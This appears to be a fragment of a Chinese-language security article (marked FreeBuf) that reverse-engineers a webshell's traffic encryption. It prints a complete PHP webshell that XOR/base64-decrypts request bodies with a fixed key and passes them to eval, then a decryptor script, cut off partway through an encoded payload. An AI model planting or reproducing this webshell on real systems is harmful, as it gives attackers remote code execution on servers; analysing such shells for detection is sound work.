 通过webshell脚本，逆向分析揭秘算法：
<?php
@error_reporting(0);
function decrypt($data)
{
$key="e45e329feb5d925b";
$bs="base64_"."decode";
$after=$bs($data."");
for($i=0;$i<strlen($after);$i++) {
$after[$i] = $after[$i]^$key[$i+1&15];
}
return $after;
}
$post=Decrypt(file_get_contents("php://input"));
eval($post);
?>
FREEBUF
<?php
function decrypt($data){
$key="e45e329feb5d925b";
$bs="base64_"."decode";
$after=$bs($data."");
for($i=0;$i<strlen($after);$i++) {
$after[$i] = $after[$i]^$key[$i+1&15];
}
echo $after;
return $after;
}
$data="TxcWR1NNExZAD0ZaAWMIPAZjH1BFBFtHThcJSlUXWEd9eghDQVwxLhN6M2NDdiAj
fXo2B0BcAwQKejN3Rh4DPEZMIV5eSyIJC0QgVVhXASt3XCFfWFsACw9aMFVHWj5KWFwvVV5